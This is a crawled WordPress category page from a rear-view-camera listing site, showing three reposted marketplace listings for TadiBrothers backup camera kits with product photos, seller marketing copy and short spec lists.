

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rearviewvideocamera.net/category/tadibrothers/
body_size: 21701
content:
<!DOCTYPE html>

<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>tadibrothers | Rear View Camera</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://rearviewvideocamera.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="Rear View Camera &raquo; Feed" href="https://rearviewvideocamera.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rear View Camera &raquo; Comments Feed" href="https://rearviewvideocamera.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rear View Camera &raquo; tadibrothers Category Feed" href="https://rearviewvideocamera.net/category/tadibrothers/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rearviewvideocamera.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-flexslider-css-css'  href='https:///rearviewvideocamera.net/wp-content/themes/default/inc/flexslider/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-genericons-css'  href='https:///rearviewvideocamera.net/wp-content/themes/default/inc/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-style-css'  href='https:///rearviewvideocamera.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lustria%7CLato&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rearviewvideocamera.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rearviewvideocamera.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rearviewvideocamera.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Rear View Camera"/>
	<meta property="og:title" content="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio"/>
		<meta property="og:description" content="Auto Parts and Accessories. Health and Personal Care. Cell Phones & A"/>
	
	<meta property="og:url" content="https://rearviewvideocamera.net/2023/09/tadibrothers-digital-wireless-backup-camera-kit-with-7-rear-view-monitor-audio/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/sekuxedo.js"></script>
<script type="text/javascript" src="/qapyqunex.js"></script>
</head>

<body class="archive category category-tadibrothers category-3694" >

<header id="masthead" class="row" role="banner">
	<div class="branding">
		<h1 class="site-title"><a href="https://rearviewvideocamera.net/" rel="home">Rear View Camera</a></h1>
		<p class="site-description"></p>
	</div>
	
	<div class="syndicate">
		<section class="social">
			<ul>
							</ul>
		</section>
		
		<div class="panel callout">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-toggle">Menu</h1>
				<a class="skip-link screen-reader-text" href="#primary">Skip to Content</a>
				
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://rearviewvideocamera.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://rearviewvideocamera.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://rearviewvideocamera.net/service-agreement/">Service Agreement</a></li></ul></div>
			</nav>
		</div>
	</div>
</header>	
<main id="primary" class="content-area" role="main">
	<div class="panel">
					<header class="page-header">
				<h1 class="page-title">
					Category: tadibrothers				</h1>
			</header>
	</div>
				
							<div class="panel">
					 
<article id="post-8358" class="post-8358 post type-post status-publish format-standard has-post-thumbnail hentry category-tadibrothers tag-audio tag-backup tag-camera tag-digital tag-monitor tag-rear-view tag-tadibrothers tag-wireless">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2023/09/tadibrothers-digital-wireless-backup-camera-kit-with-7-rear-view-monitor-audio/" rel="bookmark">TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2023/09/tadibrothers-digital-wireless-backup-camera-kit-with-7-rear-view-monitor-audio/" title="2:37 pm" rel="bookmark"><time datetime="2023-09-13T14:37:40+00:00">September 13, 2023</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2023/09/tadibrothers-digital-wireless-backup-camera-kit-with-7-rear-view-monitor-audio/" rel="bookmark">
				<img width="80" height="71" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Digital_Wireless_Backup_Camera_Kit_with_7_Rear_View_Monitor_Audio_01_suu.jpg" class="attachment-post-thumbnail wp-post-image" alt="TadiBrothers_Digital_Wireless_Backup_Camera_Kit_with_7_Rear_View_Monitor_Audio_01_suu" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Digital_Wireless_Backup_Camera_Kit_with_7_Rear_View_Monitor_Audio_01_lr.jpg" title="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio" alt="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio"/>
	<br/>	  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Digital_Wireless_Backup_Camera_Kit_with_7_Rear_View_Monitor_Audio_02_obe.jpg" title="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio" alt="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio"/>


<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Digital_Wireless_Backup_Camera_Kit_with_7_Rear_View_Monitor_Audio_03_no.jpg" title="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio" alt="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio"/> 			

<br/>	
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Digital_Wireless_Backup_Camera_Kit_with_7_Rear_View_Monitor_Audio_04_nykk.jpg" title="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio" alt="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio"/><br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Digital_Wireless_Backup_Camera_Kit_with_7_Rear_View_Monitor_Audio_05_cetu.jpg" title="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio" alt="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio"/>	  
<br/>
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Digital_Wireless_Backup_Camera_Kit_with_7_Rear_View_Monitor_Audio_06_sx.jpg" title="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio" alt="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio"/> 		<br/>
 
 	
	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Digital_Wireless_Backup_Camera_Kit_with_7_Rear_View_Monitor_Audio_07_od.jpg" title="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio" alt="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio"/>
 		<br/> 
<br/> 
 	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio" alt="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio"/>
<br/>
  	
Auto Parts and Accessories. Health and Personal Care. Cell Phones &#038; Accessories. TadiBrothers Digital Wireless Backup Camera Kit w/ 7 Rear-View Monitor &#038; Audio. Every Driver&#8217;s Trusted Source for All Their Car Needs Day-to-day companion for safe &#038; pleasant driving Go on long drives or road trips without worrying about safety with our SKU90117 Wireless Backup Camera System! Safely reverse, park, and drive as you let our backup camera system assist you on busy highways and secluded roads. This kit comes with everything you need for a foolproof system that will help you stay safe while you&#8217;re exploring outdoors. Made from premium materials built to offer lasting durability, our waterproof cameras and transmitters ensure your camera system will function day in, day out without fail. Ideal for a wide range of applications, you can use it for parking, changing lanes, observing your surroundings, and more! Choose reliable gear and accessories you can trust. At TadiBrothers, we won&#8217;t let you down. Always ready to help you Our customers&#8217; satisfaction is our number 1 priority! We&#8217;re here to serve you not just after you receive our products. Our team of knowledgeable techs based in Los Angeles is always ready to assist you! Got any comments for us? Reach out to us-we&#8217;d love to hear from you! We also offer Extended Protection Plans to cover anything and everything that might trouble you along the way! It&#8217;s our promise to give you the best products coupled with excellent customer service that you can rely on. At Marketplace Valet we are proud to offer 24 hour order processing (excludes Weekends &#038; Holidays). Once your order is placed it will be processed through our facility in a quick and efficient manner. We look forward to getting your product into your hands as quickly as possible. We strive to make every customer happy by providing a superior product along with efficient and cost effective order processing and fulfillment. Thank you for your order and Happy Shopping! Exchanges &#8211; We gladly offer exchanges at no additional cost of equal or lesser value. Defective Items &#8211; Merchandise defective upon receipt can be replaced free of charge. If you received a defective item, please contact our customer service department immediately to arrange for a replacement. If your merchandise has been damaged in transit, please contact our customer service department immediately to arrange for a replacement. We handle the entire process for brand owners from A to Z. Our dedicated team of marketplace professionals are here to help. Thank you for visiting Marketplace Valet! We value new and returning customers and strive for excellence in your shopping experience! Add to Favorite Sellers. Sign up to Newsletter. View more great items. TadiBrothers Wireless Backup Camera Kit w/ 7 Car RV Trailer Monitor Night Mode. ZUGU Case Alpha for Apple iPad Pro 2020 12.9 Gen 4 Slim Cover and Stand. ZUGU Case &#8211; The Alpha for 2020 iPad Pro 11 (2nd Gen) Cover and Stand. This listing is currently undergoing maintenance, we apologize for any inconvenience caused. <br/>
 	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio" alt="TadiBrothers Digital Wireless Backup Camera Kit with 7 Rear-View Monitor &#038; Audio"/>
	<br/>

	

		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/tadibrothers/" rel="category tag">tadibrothers</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/audio/" rel="tag">audio</a>, <a href="https://rearviewvideocamera.net/tag/backup/" rel="tag">backup</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/digital/" rel="tag">digital</a>, <a href="https://rearviewvideocamera.net/tag/monitor/" rel="tag">monitor</a>, <a href="https://rearviewvideocamera.net/tag/rear-view/" rel="tag">rear-view</a>, <a href="https://rearviewvideocamera.net/tag/tadibrothers/" rel="tag">tadibrothers</a>, <a href="https://rearviewvideocamera.net/tag/wireless/" rel="tag">wireless</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-7932" class="post-7932 post type-post status-publish format-standard has-post-thumbnail hentry category-tadibrothers tag-camera tag-misc tag-monitor tag-parts tag-rear tag-rvtrailer tag-tadibrothers tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2023/05/tadibrothers-rvtrailer-rear-view-camera-7-monitor-and-misc-parts-2/" rel="bookmark">Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2023/05/tadibrothers-rvtrailer-rear-view-camera-7-monitor-and-misc-parts-2/" title="11:03 pm" rel="bookmark"><time datetime="2023-05-17T23:03:26+00:00">May 17, 2023</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2023/05/tadibrothers-rvtrailer-rear-view-camera-7-monitor-and-misc-parts-2/" rel="bookmark">
				<img width="60" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_01_vxql.jpg" class="attachment-post-thumbnail wp-post-image" alt="Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_01_vxql" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_01_wsgc.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>
 
<br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_02_zovg.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/> 	  <br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_03_yk.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>  <br/>	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_04_on.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>  	<br/>   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_05_conv.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>
 <br/>	

	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_06_bt.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>
  <br/> 
   	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_07_uk.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/> 
 <br/>	 


<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_08_tp.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>  <br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_09_bnn.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/> 
 <br/> 
 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_10_fsn.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>
  
	<br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_11_tq.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>


<br/>

	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_12_wh.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>

 <br/>

	  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_13_ep.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>


 <br/> 	

	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_14_mfd.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>			

 	<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_15_elsn.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>
   <br/>	
	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_16_os.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/><br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_17_wjk.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>

	 <br/>		  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_18_hkn.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>	  



<br/> 

 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_19_yjvf.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/> 	
 	


<br/>

<br/>
 		  
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>
<br/>  RV/TRAILER Rear View Camera, 7 Monitor and misc parts. Parking sensor parts no sensors. 2- way stereo audio/video A-B switch. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;cdean94&#8243; and is located in this country: US. This item can be shipped to United States.
<ul>
<li>Camera Connection Type: Wired</li>
<li>Screen Display: LCD</li>
<li>Brand: Tadi Brothers</li>
<li>Type: Rear View Camera Kit</li>
<li>Screen Size: 7\</li>
<li>Compatible Vehicle Make: Universal</li>
<li>Model: Tadi Brothers</li>

 </ul>
 


	<br/>  		  
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>  <br/> 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/tadibrothers/" rel="category tag">tadibrothers</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/misc/" rel="tag">misc</a>, <a href="https://rearviewvideocamera.net/tag/monitor/" rel="tag">monitor</a>, <a href="https://rearviewvideocamera.net/tag/parts/" rel="tag">parts</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/rvtrailer/" rel="tag">rvtrailer</a>, <a href="https://rearviewvideocamera.net/tag/tadibrothers/" rel="tag">tadibrothers</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-7892" class="post-7892 post type-post status-publish format-standard has-post-thumbnail hentry category-tadibrothers tag-camera tag-misc tag-monitor tag-parts tag-rear tag-rvtrailer tag-tadibrothers tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2023/05/tadibrothers-rvtrailer-rear-view-camera-7-monitor-and-misc-parts/" rel="bookmark">Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2023/05/tadibrothers-rvtrailer-rear-view-camera-7-monitor-and-misc-parts/" title="4:17 am" rel="bookmark"><time datetime="2023-05-07T04:17:43+00:00">May 7, 2023</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2023/05/tadibrothers-rvtrailer-rear-view-camera-7-monitor-and-misc-parts/" rel="bookmark">
				<img width="60" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_01_lx.jpg" class="attachment-post-thumbnail wp-post-image" alt="Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_01_lx" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_01_bpk.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>			<br/>	    <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_02_wqoj.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>	 


	<br/> 
 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_03_laef.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/> <br/>		
	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_04_kiy.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>	  	 		<br/>	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_05_einu.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/> 



  <br/>  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_06_ra.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>  <br/>  

		
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_07_xd.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>  <br/>
  	
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_08_hhvc.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>	
<br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_09_fo.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/> 	<br/>		
